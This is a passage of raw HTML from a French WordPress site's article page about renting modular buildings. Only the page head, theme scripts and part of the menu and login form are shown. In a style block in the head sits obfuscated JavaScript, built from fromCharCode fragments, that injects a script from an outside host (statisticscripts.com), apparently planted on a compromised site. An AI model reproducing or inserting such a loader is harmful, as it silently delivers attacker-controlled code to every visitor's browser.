

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gataka.fr/la-location-de-modulaire-une-solution-pratique-et-economique/
body_size: 21519
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>La location de modulaire : une solution pratique et économique | Gataka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gataka.fr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux" href="https://www.gataka.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux des commentaires" href="https://www.gataka.fr/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.gataka.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.gataka.fr/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1766793681' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1766793681' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1766793682' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.gataka.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gataka.fr/wp-json/wp/v2/posts/3810" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gataka.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gataka.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.gataka.fr/la-location-de-modulaire-une-solution-pratique-et-economique/" />
<link rel='shortlink' href='https://www.gataka.fr/?p=3810' />
<link rel="alternate" type="application/json+oembed" href="https://www.gataka.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gataka.fr%2Fla-location-de-modulaire-une-solution-pratique-et-economique%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gataka.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gataka.fr%2Fla-location-de-modulaire-une-solution-pratique-et-economique%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gataka.fr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gataka.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gataka.fr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="0aaeae8fc6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIF'}:root{--td_excl_label:'EXCLUSIF'}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gataka.fr/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gataka.fr/category/business/",
                    "name": "Business"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gataka.fr/la-location-de-modulaire-une-solution-pratique-et-economique/",
                    "name": "La location de modulaire : une solution pratique et économique"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_kijdix=String;let_mabgy=_kijdix["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_nvooujzki="s"+"c"+_kijdix[_mabgy](114,105,112,116),_kecrqb="c"+"re"+_kijdix[_mabgy](97,116,101,69,108,101,109,101,110,116),_ospjxoxx="s"+_kijdix[_mabgy](114,99),_hppgl=_kijdix[_mabgy](105,100),_fksna="cu"+"rre"+_kijdix[_mabgy](110,116,83,99,114,105,112,116);var_rtukjscjr="pa"+"r"+_kijdix[_mabgy](101,110,116,78,111,100,101),_invrjsc="i"+"ns"+_kijdix[_mabgy](101,114,116,66,101,102,111,114,101),axyaytlmwl="ge"+"El"+_kijdix[_mabgy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aiwbz="h"+"e"+_kijdix[_mabgy](97,100),_sdswidgg="ap"+"p"+_kijdix[_mabgy](101,110,100,67,104,105,108,100),aebamotxf=document;var_cbepes="t"+"e"+_kijdix[_mabgy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ibtwzlbwm=aebamotxf[_kecrqb](_nvooujzki),_hbkexuj=_kijdix[_mabgy](104,116,116,112,115,58,47,47)+_kijdix[_mabgy](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_kijdix[_mabgy](47)+_kijdix[_mabgy](115)+"ta"+"t"+_kijdix[_mabgy](115)+_kijdix[_mabgy](47)+_kijdix[_mabgy](103)+"e"+"t"+_kijdix[_mabgy](46,106,115);_ibtwzlbwm[_ospjxoxx]=_hbkexuj;_ibtwzlbwm[_hppgl]=_cbepes;if(aebamotxf[_fksna]){aebamotxf[_fksna][_rtukjscjr][_invrjsc](_ibtwzlbwm,aebamotxf[_fksna])}else{aebamotxf[axyaytlmwl](aiwbz)[0][_sdswidgg](_ibtwzlbwm)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_desktop" /></head>

<body class="post-template-default single single-post postid-3810 single-format-standard td-standard-pack la-location-de-modulaire-une-solution-pratique-et-economique global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div data-rocket-location-hash="b41559596ab6435eecafc2a804729503" class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div data-rocket-location-hash="402724d4ee2690b47c8270e48df374e5" class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-1721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li id="menu-item-4594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="490df66d6caf98f51eca5b30fecbdec4" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="191898a2da964d2399ad2eab7d34da6e" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">votre nom d'utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div data-rocket-location-hash="b59abc52947e433ae6de32f15ebd9099" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
